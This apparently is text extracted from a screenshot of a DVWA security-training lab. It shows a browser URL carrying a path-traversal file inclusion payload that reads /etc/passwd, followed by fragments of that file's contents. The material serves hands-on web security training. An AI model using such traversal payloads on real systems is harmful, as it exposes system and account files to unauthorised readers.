 Not secure 192.168.0.108/vulnerabilities/fi/?page=../../../../../../../etc/passwd
bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uuc
/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:
DVWA